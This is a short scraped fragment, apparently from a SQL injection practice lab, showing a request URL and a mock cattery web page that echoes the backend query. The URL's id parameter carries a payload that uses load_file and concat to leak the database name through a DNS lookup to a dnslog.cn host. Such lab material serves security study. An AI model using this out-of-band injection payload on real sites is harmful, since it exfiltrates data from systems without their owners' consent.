 59.63.200.79:8014/index3.php/1.txt?id=1 and (select load_file(concat('//',(select database()),'.uplbto.dnslog.cn/xxx')))#
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (select
load_file(concat('//',(select database()),'.uplbto.dnslog.cn/xxx')))
© 2009 掌控者